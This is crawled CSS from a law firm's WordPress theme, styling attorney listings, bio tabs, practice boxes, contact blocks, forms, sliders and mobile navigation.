.wp-pagenavi .nextpostslink:hover,
.wp-pagenavi .nextpostslink:focus,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .previouspostslink:focus,
.wp-pagenavi .first:hover,
.wp-pagenavi .first:focus,
.wp-pagenavi .last:hover,
.wp-pagenavi .last:focus {
	background: none;
	color: var(--color-secondary);
}

/*******************************************************************************************
TEMPLATES - Pre-built subpages
*******************************************************************************************/

/* TEMPLATES > Attorney Bios */
.content-tabs-anchor-links .content-tabs-row {
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	margin: 0;
	z-index: 1;
	background: rgba(15, 133, 119, 0.8);
}

.content-tabs-anchor-links .content-tabs-row button {
	background: none;
	color: white;
	min-height: 60px;
	margin: 0;
	position: relative;
	flex: 1;
}

.content-tabs-anchor-links .content-tabs-row button:hover,
.content-tabs-anchor-links .content-tabs-row button:focus {
	background: var(--color-primary);
}

.content-tabs-anchor-links .content-tabs-row button::after {
	position: absolute;
	content: '';
	height: 14px;
	background: var(--color-near-white);
	right: 0;
	top: calc(50% - 7px);
	width: 1px;
}

.content-tabs-anchor-links .content-tabs-row button i {
	display: none;
}

.content-tabs-anchor-links .content-tabs-row button.active {
	background: var(--color-near-white);
	color: var(--color-secondary);
}

.content-tabs-anchor-links .content-tabs-row button:hover::after,
.content-tabs-anchor-links .content-tabs-row button:focus::after,
.content-tabs-anchor-links .content-tabs-row button.active::after {
	display: none;
}

/* TEMPLATES > Attorneys Landing */

/* Attorney Boxes */
.main-attorney-search,
.page-template-template-attorneys main {
	background: var(--color-light-gray);
}

.attorney-search-inner {
	display: block;
	outline: none;
	transition: filter 300ms ease-out, opacity 100ms ease-out;
}

.attorney-search-inner.search-running {
	filter: blur(12px);
	opacity: 0;
}

.attorney-single-box {
	padding: 0;
	background: var(--color-near-white);
	display: flex;
	align-items: flex-end;
	position: relative;
	overflow: hidden;
	margin-bottom: 15px;
}

.attorney-results .attorney-single-box {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	flex-direction: column;
	width: 100%;
}

.attorney-single-img {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
}

.attorney-single-box img {
	width: 100%;
	transition: all 200ms ease-out;
	aspect-ratio: 1 / 1;
	object-fit: cover;
	object-position: top;
}

.attorney-single-box:hover img,
.attorney-single-box:focus img {
	transform: scale(1.03);
}

.attorney-single-box .attorney-single-box-info {
	padding: 12px;
	background-color: var(--color-primary);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	transition: background 200ms ease-out;
}

.attorney-single-box-info h2,
.attorney-single-box-info p {
	color: white;
	margin: 0;
}

/* .attorney-single-box:hover .attorney-single-box-info,
.attorney-single-box:focus .attorney-single-box-info {
	background: var(--color-alternate);
} */

.attorney-single-box h2 {
	font-size: 1.3rem;
}

.attorney-single-box-info p {
	font-size: 0.9rem;
}

@media screen and (min-width: 650px) {
	.attorney-results {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-row-gap: 20px;
		grid-column-gap: 20px;
	}

	.attorney-single-box {
		margin-bottom: 0;
	}
}

@media screen and (min-width: 900px) {
	.page-template-template-attorneys main {
		padding-top: 150px;
	}

	.attorney-results {
		grid-template-columns: repeat(3, 1fr);
	}
}

/* Attorney Rows */
.attorney-single-row {
	display: flex;
	text-align: center;
	flex-direction: column;
	margin-bottom: 40px;
}

.attorney-row-link {
	justify-content: center;
	margin: 0 auto;
	max-width: 280px;
	transition: opacity 200ms ease-out;
}

.attorney-row-link:focus,
.attorney-row-link:hover {
	opacity: 0.9;
}

.attorney-row-info-main {
	padding-top: 20px;
	border-top: 2px solid var(--color-gray);
}

.attorney-row-additional span,
.attorney-row-info-main-contact span {
	display: block;
}

.attorney-single-row i {
	color: var(--color-primary);
}

.attorney-row-additional {
	margin-top: 6px;
}

.attorney-row-info-main-position {
	font-size: 1.2rem;
	margin-bottom: 20px;
}

@media screen and (min-width: 790px) {
	.attorney-results-type-row {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-row-gap: 20px;
		grid-column-gap: 20px;
	}

	.attorney-single-row {
		margin-bottom: 0;
	}
}

@media screen and (min-width: 900px) {
	.attorney-results.attorney-results-type-row {
		display: block;
	}

	.attorney-single-row {
		flex-direction: row;
		border-bottom: 2px solid var(--color-gray);
		text-align: left;
		margin-bottom: 30px;
	}

	.attorney-row-info-main-position,
	.attorney-single-row:last-of-type,
	.attorney-row-additional,
	.attorney-row-link {
		margin: 0;
	}

	.attorney-row-info {
		display: flex;
		flex: 1;
		padding: 0 0 40px 5vw;
	}

	.attorney-row-info-main {
		justify-content: flex-end;
		display: flex;
		flex-direction: column;
		padding: 0;
		border: none;
		flex: 1;
	}

	.attorney-row-info-main-contact {
		margin-top: 40px;
	}

	.attorney-row-additional {
		display: flex;
		flex-direction: column;
		justify-content: flex-end;
		width: 50%;
	}
}

/* Attorney Pops */
.attorney-results.attorney-results-type-pop {
	display: block;
}

.attorney-result-pop {
	display: none;
}

.attorney-result-pop-row {
	font-size: 1.1rem;
	padding: 20px 0;
	border-bottom: 1px solid var(--color-gray);
}

.attorney-result-pop-cell {
	flex: 1;
	margin-bottom: 5px;
}

.attorney-result-pop-name {
	flex-basis: 30%;
	width: 30%;
	position: relative;
}

.attorney-result-pop-info {
	margin-left: 40px;
}

.attorney-result-pop-info p {
	margin-bottom: 0;
}

.attorney-result-pop-row i {
	color: var(--color-secondary);
	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-ms-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}

.attorney-result-pop-cell a {
	text-decoration: none;
}

.attorney-result-pop-cell > a {
	color: var(--color-primary);
}

.attorney-result-pop-name:hover > a,
.attorney-result-pop-cell a:hover,
.attorney-result-pop-cell a:focus {
	text-decoration: underline;
	color: var(--color-alternate);
}

.attorney-result-pop-info > a {
	font-size: 1.2rem;
	margin-bottom: 5px;
}

.attorney-result-pop-info a {
	color: white;
}

.attorney-result-pop-inner {
	display: flex;
	align-items: center;
}

.attorney-result-pop .attorney-result-pop-image img {
	max-width: 130px;
}

.attorney-result-pop {
	position: absolute;
	top: calc(100% - 115px);
	right: 0;
	padding: 30px;
	z-index: 1;
	background: var(--color-primary);
	height: 200px;
}

.attorney-result-pop-image {
	background: var(--color-gray);
	display: flex;
	flex-direction: column;
}

.attorney-result-pop::before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 15px 14px 15px 0;
	border-color: transparent var(--color-primary) transparent transparent;
	content: '';
	right: calc(100% - 1px);
	top: calc(50% - 15px);
	position: absolute;
}

.attorney-result-pop-vcard {
	margin-left: auto;
	flex-grow: 0;
}

.attorney-result-pop-vcard a:hover i,
.attorney-result-pop-vcard a:focus i {
	color: var(--color-alternate);
}

.attorney-result-pop-name-link {
	font-size: 1.3rem;
	display: block;
	margin-bottom: 8px;
}

@media screen and (min-width: 900px) {
	.attorney-result-pop-cell {
		margin-bottom: 0;
	}
	.attorney-result-pop-name-link {
		margin-bottom: 0;
		font-size: inherit;
	}
	.attorney-result-pop-row {
		display: flex;
		width: 100%;
	}

	.attorney-result-pop-name:focus-within .attorney-result-pop,
	.attorney-result-pop-name:hover .attorney-result-pop {
		display: block;
		-webkit-animation: fadeInLeftSlight 200ms ease-out;
		animation: fadeInLeftSlight 200ms ease-out;
	}
}

/* TEMPLATES > Attorney Search */
.attorney-search-bar {
	text-align: center;
	margin-bottom: 40px;
	border-top: 1px solid var(--color-light-gray);
	border-bottom: 1px solid var(--color-light-gray);
}

.attorney-search-container-inner {
	padding-top: 40px;
	padding-bottom: 40px;
}

.attorney-search-bar-string span {
	font-weight: 600;
}

.attorney-search-bar-string span:not(:last-of-type)::after {
	margin-right: 5px;
	content: ',';
}

.attorney-search-letters {
	margin-bottom: 40px;
}

.attorney-search-letters-single {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	padding: 0;
	background: none;
	color: var(--color-secondary);
	text-decoration: none;
	font-weight: 600;
}

#attorney-search-clear {
	display: none;
}

.search-results-displayed #attorney-search-clear {
	display: inline-block;
}

span.attorney-search-letters-single {
	color: var(--color-gray);
}

@media screen and (min-width: 700px) {
	.attorney-search-form .form-input-row {
		display: flex;
	}

	.form-input-group:first-of-type {
		margin-right: 15px;
	}
}

@media screen and (min-width: 1025px) {
	.attorney-search-letters {
		display: flex;
		justify-content: space-between;
	}
}

/* TEMPLATES > Practices Landing */
.practice-box {
	display: block;
	padding: 25px;
	background: var(--color-primary);
	color: white;
	text-align: center;
	margin-bottom: 20px;
	text-decoration: none;
	transition: background 200ms ease-out;
}

.practice-box:last-of-type {
	margin-bottom: 0;
}

.practice-box:hover,
.practice-box:focus {
	background: var(--color-alternate);
}

.practice-box span {
	margin: 0;
	font-size: 1.3rem;
	-ms-align-self: center;
	align-self: center;
	width: 100%;
}

.practice-box:focus span,
.practice-box:hover span {
	color: white;
}

@media screen and (min-width: 768px) {
	.practice-box-list {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-row-gap: 20px;
		grid-column-gap: 20px;
	}

	.practice-box {
		margin-bottom: 0;
	}
}

/* TEMPLATES > Video Gallery */
.videos-filter {
	margin-bottom: 50px;
}

@media screen and (min-width: 1025px) {
	.videos-filter {
		max-width: 450px;
	}
}

/* TEMPLATES > Contact */
.office-block {
	margin-bottom: 30px;
}

.office-block-image {
	width: 100%;
	height: 300px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position-x: 50%;
}

.office-block-info {
	background: var(--color-light-gray);
	position: relative;
	padding: 30px 30px 60px;
}

.office-block-info p {
	margin: 0;
}

.office-contact {
	margin-top: 30px;
}

.office-contact p {
	font-weight: 700;
}

.office-block-info-inner {
	width: 100%;
}

.office-contact-map {
	position: absolute;
	right: 0;
	bottom: 0;
}

@media screen and (min-width: 375px) {
	.office-block-info {
		padding: 30px;
	}
}

@media screen and (min-width: 1025px) {
	.office-block {
		display: flex;
	}

	.office-block-image {
		display: flex;
		width: 250px;
		flex-basis: 250px;
		height: 250px;
	}

	.office-block-info {
		flex: 1;
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
}

/* TEMPLATES > Contact Full */
.page-template-template-contact-full main {
	background-image: url(../images/base/hero_02.webp);
	background-size: cover;
	background-repeat: no-repeat;
	padding: 160px 0 80px;
	position: relative;
}

.contact-full-container {
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.contact-full-inner {
	width: 100%;
	background: var(--color-near-white);
	padding: 40px 0;
}

@media screen and (min-width: 1025px) {
	.page-template-template-contact-full main {
		height: 100vh;
		padding: 0;
	}

	.contact-full-inner {
		padding: 40px;
		display: flex;
	}

	.contact-full-content {
		padding-right: 15%;
	}

	.contact-full-container {
		align-items: center;
		height: 100vh;
		padding-top: 100px;
	}
}

@media screen and (max-height: 750px) and (min-width: 1025px) {
	.page-template-template-contact-full main,
	.contact-full-container {
		height: 100%;
	}

	.contact-full-container {
		padding: 0;
	}

	.page-template-template-contact-full main {
		padding: 160px 0 100px;
	}
}

/* TEMPLATES > Attorney Bios */
.content-tabs-row {
	display: none;
	flex-wrap: wrap;
	margin-bottom: 30px;
}

.content-tabs-row-inner {
	display: flex;
}

.content-tabs-row .content-tab-activate {
	margin-right: 10px;
}

.content-tab-activate {
	border-radius: 0;
	flex: 1;
}

.content-tab-activate.active {
	background: var(--color-primary);
	pointer-events: none;
}

.content-tab {
	display: none;
	margin-bottom: 50px;
}

.content-tab.active {
	-webkit-animation: fadeIn 200ms ease-out;
	animation: fadeIn 200ms ease-out;
}

.content-tab.active,
.content-tabs-anchor-links .content-tab {
	display: block;
}

.content-tabs-anchor-links .mobile-tab {
	display: none;
}

.content-tabs-select {
	margin: 0 auto 30px;
	display: none;
}

.content-tabs-anchor-links .content-tabs-select {
	display: block;
}

.mobile-tab {
	width: 100%;
	text-align: left;
	padding: 20px 30px;
	margin-bottom: 20px;
	position: relative;
}

.mobile-tab::after {
	content: '\f0d7';
	font-family: 'Font Awesome 6 Pro';
	right: 15px;
	position: absolute;
}

@media screen and (min-width: 1025px) {
	.content-tabs {
		display: flex;
		flex-wrap: wrap;
	}

	.content-tabs-row {
		display: block;
	}

	.mobile-tab,
	.content-tabs-anchor-links .content-tabs-select {
		display: none;
	}
}

/* TEMPLATES > Long-Form */
.banner-xl {
	background: rgb(20, 23, 47);
	background: linear-gradient(180deg, rgba(20, 23, 47, 1) 46%, rgba(36, 42, 88, 1) 100%);
	padding: 40px 0;
}

.banner-xl-content p:last-child {
	margin: 0;
}

.banner-xl-image {
	text-align: center;
}

.banner-xl-title {
	font-size: 3.5rem;
	line-height: 1.4;
}

.banner-xl-image img {
	max-width: 70%;
	margin: 0 auto;
}

@media screen and (min-width: 1100px) {
	.banner-xl-inner {
		display: flex;
		align-items: center;
	}

	.banner-xl-image img {
		max-width: 100%;
	}

	.banner-xl-content {
		padding-left: 60px;
		flex: 1;
	}
}

.top-table-contents {
	padding: 50px 0;
	background: #e5e8f6;
}

.top-table-contents-button {
	display: flex;
	flex-direction: column;
	text-align: center;
	align-items: center;
	text-decoration: none !important;
	margin: 0 auto;
}

.top-table-contents-button {
	font-size: 1.2rem;
}

.top-table-contents-icon-container {
	margin-bottom: 15px;
}

.top-table-contents-inner {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-row-gap: 20px;
	grid-column-gap: 20px;
}

.top-table-contents-button-icon {
	background: var(--color-secondary);
	border-radius: 50%;
	width: 90px;
	height: 90px;
	transition: all 200ms ease-out;
}

.top-table-contents-button i {
	font-size: 3rem;
	color: white;
	display: flex;
	align-items: center;
	justify-content: center;
}

.top-table-contents-button-icon:hover,
.top-table-contents-button-icon:focus {
	transform: scale(1.03);
	background: var(--color-alternate);
}

.is-sticky .top-table-contents {
	padding: 20px 0;
}

.is-sticky .top-table-contents-button-icon {
	width: 30px;
	height: 30px;
}

.is-sticky .top-table-contents-button i {
	font-size: 1rem;
}

.is-sticky .top-table-contents-icon-container {
	margin: 0 12px 0 0;
}

.is-sticky .top-table-contents-title {
	display: none;
}

.is-sticky .top-table-contents-button {
	flex-direction: row;
	margin: 0 auto 0 0;
}

.single-chapter-banner-title h2 {
	font-size: 2.4rem;
	margin: 0;
}

.single-chapter-banner-image {
	margin-bottom: 20px;
}

.single-chapter:nth-child(2n) {
	background: var(--color-light-gray);
}

.banner-xl {
	padding: 50px 0;
}

.single-chapter-banner {
	background: var(--color-primary);
}

.single-chapter-content,
.single-chapter-banner {
	padding: 30px 0;
}

@media screen and (min-width: 900px) {
	.single-chapter-banner-inner {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: row-reverse;
	}

	.single-chapter-banner-image {
		margin-bottom: 0;
		padding-left: 5vw;
	}

	.single-chapter-banner-title h2 {
		margin: 0;
		font-size: 3.2rem;
	}
}

@media screen and (min-width: 1025px) {
	.top-table-contents-inner {
		grid-template-columns: repeat(3, 1fr);
	}
}

/* TEMPLATES > Confirmation */
.confirm-contact {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 10px;
}

.confirm-contact a:not(:last-child) {
	margin-right: 20px;
}

.confirm-social {
	margin-bottom: 60px;
}

/* TEMPLATES > Reviews */
.review-social {
	margin: 40px 0;
}

.review-social .social-links {
	max-width: none;
	justify-content: flex-start;
}

.review-social .social-links a {
	font-size: 1.7rem;
	border: 1px solid var(--color-primary);
	background: var(--color-near-white);
	width: 50px;
	height: 50px;
	margin: 0 15px 0 0;
	transition: all 200ms ease-out;
}

.review-social .social-links a:focus,
.review-social .social-links a:hover {
	opacity: 0.85;
	background: var(--color-light-gray);
}

.review-stars i {
	font-size: 2rem;
	color: var(--color-secondary);
}

/* TEMPLATES > Testimonials */
.content-testimonial-single:not(:last-child) {
	border-bottom: 1px solid var(--color-gray);
	padding-bottom: 30px;
	margin-bottom: 30px;
}

.content-testimonial-single p:last-child {
	margin-bottom: 0;
}

.content-testimonial-stars {
	font-size: 1.5rem;
}

.content-testimonial-source {
	display: block;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

.content-testimonial-source::before {
	content: '-';
	margin-right: 6px;
	display: inline-block;
}

/* ATTORNEYS LANDING */
body.page-id-2008 h3:has(+ p) {
	margin-bottom: 10px;
}

body.page-id-2008 h3 + p {
	position: relative;
	padding-bottom: 35px;
	margin-bottom: 35px;
}

body.page-id-2008 h3 + p::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #ccc;
}

/* body.page-id-2008 a:has(img) {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
} */

body.single-offices address p {
	margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/style.css?ver=3.42
body_size: 6135
content:
/**
 * ***************************************
 *
 * @format
 */

/* Theme Name: PaperStreet                 */
/* Theme URI: http://www.wordpressbase.com */
/* Author: PaperStreet                     */
/* Author URI: https://www.paperstreet.com */
/* Description: For PaperStreet            */
/* Text Domain: paperstreet                */
/* Version: 3.2505                         */
/*******************************************/

/*
GENERAL
MENUS
HEADER
FOOTER
FEATURES
ANIMATIONS
MODULES
PRINT
MISC
*/

/*******************************************************************************************
GENERAL - Layout and general features
*******************************************************************************************/

/* GENERAL > Utility Classes */

.no-margin-last > p:last-of-type {
	margin: 0 !important;
}

.no-transition {
	transition: none !important;
}

.hr-after {
	position: relative;
}

.block {
	display: block;
}

.inline-block {
	display: inline-block;
}

.center,
.has-text-align-center,
.align-center,
.text-center {
	text-align: center;
}

.right,
.align-right,
.text-right {
	text-align: right;
}

.body-font {
	font-family: var(--font-family-body);
}

.header-font {
	font-family: var(--font-family-heading);
}

.overflow-hidden {
	overflow: hidden;
}

.flex-container {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
}

.flex-align-vertical {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
	align-items: center;
}

.flex-align-horizontal {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
	text-align: center;
}

.small-margin-left {
	margin-left: 10px;
}

.small-margin-right {
	margin-right: 10px;
}

.pointer-events-none {
	pointer-events: none;
}

.transition-all {
	transition: all 200ms cubic-bezier(0.4, 0, 0.2, 1);
}

.z-index-over {
	position: relative;
	z-index: 1;
}

.background-center {
	background-position: center center !important;
}

.background-y-bottom {
	background-position-y: 100%;
}

.background-y-top {
	background-position-y: 0%;
}

.background-cover {
	background-size: cover;
	background-repeat: no-repeat;
}

.background-transparent {
	background: transparent;
}

.light-text,
button.light-text,
.light-text h1,
.light-text h2,
.light-text h3,
.light-text p,
.light-text span,
.light-text li,
.light-text label {
	color: white;
}

/* GENERAL > HTML and Structure */
.content {
	margin-bottom: 60px;
}

.content .wp-block-image {
	margin-bottom: 30px;
}

img.alignright,
.content .wp-block-image .alignright,
.content .wp-block-image.alignright {
	float: right;
	margin: 0 0 var(--gutter-size) var(--gutter-size);
}

img.alignleft,
.content .wp-block-image .alignleft,
.content .wp-block-image.alignleft {
	float: left;
	margin: 0 var(--gutter-size) var(--gutter-size) 0;
}

.content p.indent {
	margin-left: 60px;
}

.content section {
	margin-bottom: 60px;
}

.content section:last-of-type {
	margin: 0;
}

ol,
ul {
	margin: 0 0 35px 0;
	padding: 0;
}

ol {
	list-style-position: outside;
	padding-left: 20px;
}

ul.has-before li,
.content li {
	font-size: 1rem;
	color: var(--color-body-text);
	padding: 0 0 0 20px;
	position: relative;
}

.content ol li {
	padding-left: 0;
}

.content ul li::before,
ul.has-before li::before {
	position: absolute;
	left: 0;
	content: '\f105';
	color: var(--color-secondary);
}

ul.has-before li::before,
.content ul li::before,
.sidebar section ul li::before {
	font-family: 'Font Awesome 6 Pro';
}

.content ul ul {
	margin: 5px 0 5px 20px;
}

hr,
.hr-after::after {
	background: var(--color-secondary);
	width: 20%;
	height: 5px;
	display: block;
	border: none;
	margin: 40px 0;
	content: '';
}

figure {
	margin: 0;
}

.italic {
	font-style: italic;
}

.non-italic,
address {
	font-style: normal;
}

section.no-underline ul {
	border: none;
}

section.no-underline ul:last-of-type {
	padding: 0;
}

section.sidebar-block {
	background: var(--color-light-gray);
	padding: 35px;
}

.sidebar section:not(:last-child) {
	margin-bottom: 40px;
}

.sidebar section ul li {
	padding: 6px 0 6px 18px;
	position: relative;
}

.sidebar section ul li::before {
	position: absolute;
	color: var(--color-secondary);
	content: '\f105';
	top: 6px;
	left: 0;
}

.sidebar section ul li {
	border-bottom: 1px solid var(--color-secondary);
}

.sidebar section ul li li {
	font-size: 0.9rem;
	padding: 4px 0 4px 18px;
	border-bottom: none;
}

.sidebar section ul li,
.sidebar section ul li a {
	display: block;
}

.sidebar section button.no-button,
.sidebar section ul li a {
	color: var(--color-primary);
	text-decoration: none;
	font-weight: 400;
}

.sidebar section button.no-button:hover,
.sidebar section button.no-button:focus,
.sidebar section ul li a:hover,
.sidebar section ul li a:focus {
	color: var(--color-alternate);
	text-decoration: underline;
}

.sidebar section ul li ul {
	/* padding-left: 20px; */
	margin: 0;
}

.content .search-results-container {
	margin-bottom: 80px;
}

.sidebar-block ul:last-of-type {
	margin: 0;
}

/* GENERAL > Form and Inputs */
input,
select,
textarea {
	color: var(--color-primary);
	background: none;
	border: 0;
	border-bottom: 1px solid var(--color-near-white);
	font-size: 1rem;
	line-height: 1;
	font-family: var(--font-family-body);
	box-shadow: none;
	margin: 0;
	width: 100%;
	border-radius: 0;
	padding: 0 15px;
}

label i {
	color: var(--color-primary);
}

select {
	border-bottom: none;
}

input,
select,
textarea,
label {
	height: 45px;
	line-height: 45px;
}

input.dark-input,
select.dark-input,
textarea.dark-input {
	color: var(--color-primary);
}

textarea {
	resize: none;
	min-height: 90px;
	padding-top: 15px;
	padding-bottom: 15px;
	line-height: 1.2;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: white;
}

input::placeholder,
textarea::placeholder {
	color: white;
}

select,
form legend,
form label,
form p {
	font-size: 0.9rem;
}

legend,
label {
	color: var(--color-primary);
}

fieldset {
	padding: 0;
	border: none;
	margin: 0;
}

label {
	position: absolute;
	top: 0;
	left: 0;
	padding-left: 10px;
	pointer-events: none;
	transition: all 200ms ease-out;
}

input:focus:not([type='checkbox']) ~ label,
textarea:focus ~ label,
input.active ~ label,
textarea.active ~ label,
select.active ~ label {
	padding-left: 0;
	line-height: 0;
	top: -16px;
	font-size: 0.7rem;
}

.form-input-group label i {
	color: var(--color-secondary);
}

.gfield,
.form-input-group {
	display: block;
	position: relative;
	width: 100%;
	margin-bottom: 25px;
	text-align: left;
}

.form-input-group.button-container {
	margin-bottom: 0;
}

select {
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.select-wrapper {
	position: relative;
	width: 100%;
}

.select-wrapper::after {
	content: '\f0dc';
	font-weight: 900;
	font-family: 'Font Awesome 6 Pro';
	position: absolute;
	right: 0;
	top: 0;
	text-align: center;
	width: 45px;
	line-height: 45px;
	color: var(--color-primary);
	pointer-events: none;
	transition: all 200ms ease-out;
}

.select-wrapper.active::after {
	background: var(--color-primary);
	color: white;
}

.form-container {
	background: var(--color-alternate);
	padding: 30px;
}

.form-container h2,
.contact-form-heading {
	color: var(--color-primary);
	text-align: center;
	max-width: 250px;
	margin: 0 auto 30px;
}

.background-input input:focus:not([type='checkbox']) ~ label,
.background-input textarea:focus ~ label,
.background-input input.active ~ label,
.background-input textarea.active ~ label,
.background-input select.active ~ label {
	color: var(--color-primary);
}

.background-input input,
.background-input textarea,
.background-input select {
	background-color: var(--color-primary);
}

.background-input.select-wrapper::after,
.background-input .select-wrapper::after {
	background-color: var(--color-gray);
}

input.has-error {
	border: 1px solid #ff0000 !important;
	box-shadow: 0 0 2px #ff0000 !important;
}

/* GENERAL > Gravity Forms Customizations */
.gform_fields input:focus:not([type='checkbox']) ~ label,
.gform_fields textarea:focus ~ label,
.gform_fields input.active ~ label,
.gform_fields input.active ~ label,
.gform_fields textarea.active ~ label,
.gform_fields select.active ~ label {
	top: -30px;
}

.gform_wrapper label {
	line-height: 1;
	display: flex;
	align-items: center;
}

.gform_footer .gform_button {
	padding: 0;
	background: #fff;
	color: var(--color-primary);
}

.gform_footer .gform_button:hover,
.gform_footer .gform_button:focus {
	background: var(--color-primary);
	color: #fff;
}

.gform_validation_errors ol,
.gform_submission_error .gform_heading,
.ginput_counter,
span.gfield_required {
	display: none;
}

.gfield_contains_required label.gfield_label:after {
	content: ' *';
	color: red;
	margin-left: 5px;
}

.gform_submission_error,
h2.gform_submission_error,
.validation_message,
p.error-text {
	color: red;
	font-weight: 700;
	margin: 0;
	font-size: 0.7rem;
	-webkit-animation: fadeIn 125ms both;
	animation: fadeIn 125ms both;
}

/* GENERAL > Swiper Customizations */
.swiper.swiper-initialized {
	visibility: visible;
}

.swiper-button-container {
	position: absolute;
	display: flex;
	justify-content: space-between;
	left: -30px;
	right: 0;
	width: calc(100% + 60px);
	top: calc(50% - 22px);
}

.swiper-button-container.buttons-bottom {
	left: 0;
	top: 100%;
	width: 100%;
}

.swiper-button-container .swiper-button-next,
.swiper-button-container .swiper-button-prev {
	position: relative !important;
	height: auto !important;
	min-width: 44px !important;
	margin-top: 0 !important;
}

.swiper-button-next:after,
.swiper-button-prev:after {
	font-family: 'Font Awesome 6 Pro' !important;
	content: '\f105' !important;
	color: var(--color-primary);
	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-ms-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}

.swiper-button-prev:after {
	content: '\f104' !important;
}

.swiper-button-next:hover:after,
.swiper-button-next:focus:after,
.swiper-button-prev:hover:after,
.swiper-button-prev:focus:after {
	color: var(--color-secondary) !important;
}

.swiper-outer {
	max-width: 85%;
	position: relative;
	margin: 0 auto;
}

.swiper-outer.full-width {
	max-width: none !important;
}

.swiper-autoplay-toggle {
	position: absolute;
	z-index: 1;
	bottom: 20px;
	right: 20px;
}

@media screen and (min-width: 768px) {
	.sidebar .swiper-outer {
		max-width: 100%;
	}
}

@media screen and (min-width: 1025px) {
	.swiper-outer {
		max-width: calc(100% - 200px);
	}

	.swiper-button-container {
		left: -100px;
		width: calc(100% + 200px);
	}

	.swiper-outer.full-width .swiper-button-container {
		left: 0;
		width: 100%;
	}
}

/* GENERAL > Skip To Content */
#skiptocontent {
	z-index: 10;
	position: fixed;
	padding: 8px;
	display: block !important;
	transform: translateY(-40px);
	opacity: 0;
	background-color: var(--color-secondary);
	color: white;
	transition: all 200ms ease-out;
}

#skiptocontent:focus {
	transform: translateY(0);
	opacity: 1;
}

@media only screen and (max-width: 640px) {
	#skiptocontent {
		display: none !important;
	}
}

/*******************************************************************************************
MENUS - Non-critical menu styling
*******************************************************************************************/

/* MENUS > Mobile Menu */
#mobile-navigation {
	z-index: 100;
	position: fixed;
	top: 0;
/* 	background-color: var(--color-primary); */
	background-color: #404040;
	overflow: auto;
}

#mobile-navigation.active {
	-webkit-animation: fadeInRight 400ms cubic-bezier(0.87, 0, 0.13, 1);
	animation: fadeInRight 400ms cubic-bezier(0.87, 0, 0.13, 1);
	display: block;
}

#mobile-navigation {
	width: 100%;
	height: 100vh;
}

.mobile-navigation-top-inner {
	align-items: center;
	padding: 8px var(--gutter-size);
	padding-right: 0;
	background: var(--color-light-gray);
	display: none;
}

.mobile-navigation-top-inner img {
	max-width: 70%;
	height: auto;
}

#mobile-navigation.active .mobile-navigation-top-inner {
	display: flex !important;
}

#mobile-navigation a {
	display: flex;
	justify-content: space-between;
	text-decoration: none;
	font-size: 1.2rem;
	color: white;
	padding: 8px var(--gutter-size);
}

#mobile-navigation a:hover,
#mobile-navigation a:active,
#mobile-navigation a:focus {
	color: var(--color-alternate);
	background: var(--color-near-white);
}

#mobile-navigation ul {
	margin: 0;
}

#mobile-navigation ul li {
	padding: 0;
	position: relative;
	display: block;
	width: 100%;
	border-bottom: 1px solid var(--color-light-gray);
}

.mobile-menu-accordion #mobile-navigation .sub-menu li {
	border-bottom: none;
}

.mobile-menu-accordion #mobile-navigation .sub-menu a {
	padding-left: calc(var(--gutter-size) * 1.5);
}

#mobile-navigation ul li:last-of-type {
	border: none;
}

#mobile-navigation ul li::before {
	display: none;
}

#mobile-navigation .sub-menu {
	margin: 0;
	background-color: var(--color-alternate);
	z-index: 1;
	overflow: auto;
	display: none;
	width: 100%;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

#mobile-navigation ul li.sub-menu-open > .sub-menu {
	display: block;
}

#mobile-navigation .menu-item-has-children > a::after {
	content: '\f0d7';
	font-family: 'Font Awesome 6 Pro';
	font-weight: 700;
}

#mobile-navigation .sub-menu-open.menu-item-has-children > a::after {
	content: '\f0d8';
}

.mobile-navigation-close {
	padding: 0;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	width: 80px;
	height: 100%;
	background: none;
	margin-left: auto;
	color: var(--color-primary);
	font-size: 1.4rem;
	height: 60px;
}

.mobile-navigation-close:focus,
.mobile-navigation-close:hover {
	color: var(--color-secondary);
}

.mobile-navigation-previous {
	margin-bottom: 10px;
	border: none !important;
}

@media screen and (min-width: 1025px) {
	#mobile-navigation {
		display: none;
	}

	.mobile-navigation-top-inner {
		display: none;
	}
